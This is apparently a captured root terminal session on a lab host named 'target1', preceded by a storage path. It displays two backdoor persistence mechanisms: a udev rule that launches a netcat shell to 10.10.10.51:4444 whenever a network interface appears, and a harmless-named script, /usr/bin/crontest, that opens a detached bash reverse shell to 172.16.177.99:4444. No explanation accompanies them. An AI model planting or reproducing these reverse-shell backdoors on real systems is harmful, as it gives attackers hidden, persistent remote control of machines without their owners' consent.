 / 69% | RAM 20% | CPU 2% |
root@target1: ~
root@target1:~# cat /etc/udev/rules.d
SUBSYSTEM=="net", KERNEL!="lo", RUN+= nc -v 10.10.10.51 4444 -e /bin/bash
root@target1:~#
root@target1:~#
root@target1:~# cat /usr/bin/crontest
#!/bin/sh
nohup setsid bash -c 'bash -i >& /dev/tcp/172.16.177.99/4444 0>&1' &
root@target1:~#